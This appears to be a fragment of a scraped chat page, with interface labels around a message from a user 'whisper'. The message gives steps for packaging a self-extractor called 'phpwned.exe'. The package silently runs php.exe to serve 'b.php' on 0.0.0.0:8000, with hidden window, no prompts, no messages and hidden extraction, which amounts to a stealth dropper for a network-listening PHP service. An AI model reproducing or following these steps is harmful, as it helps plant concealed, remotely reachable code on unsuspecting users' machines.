 whisper
Icon
Encryption
Info
Emoticon
Transcripts
Source/Destination
Block
Google Chrome Link
whisper 2:15
step 1 create new..
step 2 create package
oops... scratch that.
step 2  extract files and run an installation command
step 3 Package title "" or phpwned (if you like)
step 4 no prompt
step 5 no license
step 6 include b.php, php.exe,php5.dll
step 7 install program to launch: php.exe "-S" "0.0.0.0:8000" "b.php"
(be sure to include the quotes exactly as shown)
post install command none
step 8 show window *hidden
step 9 finished message (no message)
(or you're fucked)
step 10 name the package (I chose phpwned.exe)
also check hide file extracting and store files using long name
step 11 No restart
step 12 bingo!
#orgone
#pro
#austin
#aha
#msfdev 3
todb
whisper